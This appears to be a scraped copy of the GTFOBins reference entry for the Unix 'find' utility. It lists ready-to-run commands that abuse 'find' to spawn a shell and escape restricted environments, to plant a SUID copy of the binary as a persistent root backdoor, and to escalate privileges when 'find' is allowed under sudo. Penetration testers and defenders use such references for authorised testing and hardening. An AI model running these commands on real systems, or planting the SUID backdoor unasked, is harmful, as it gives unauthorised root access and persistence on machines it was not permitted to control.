 https://gtfobins.github.io/gtfobins/find/
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit